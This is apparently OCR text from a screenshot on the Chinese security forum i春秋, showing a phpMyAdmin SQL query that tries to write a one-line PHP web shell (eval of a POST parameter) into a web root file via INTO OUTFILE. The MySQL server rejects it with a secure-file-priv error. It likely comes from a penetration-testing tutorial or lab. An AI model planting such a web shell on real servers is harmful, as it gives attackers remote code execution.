 PMA
/ 1
ji
02.cn/phpmyadmin/index.php?db=mysql&token=24be6ab5d68b009d1b5dc7dbb2db184a
phpMyAdmin
localhost » mysql
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
(最近使用的表) ...
在数据库 mysql 运行 SQL 查询:
mysql
1 select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'D:/phpStudy/WWW/cmd.php'
春秋 社区
bbs.ichunqiu.com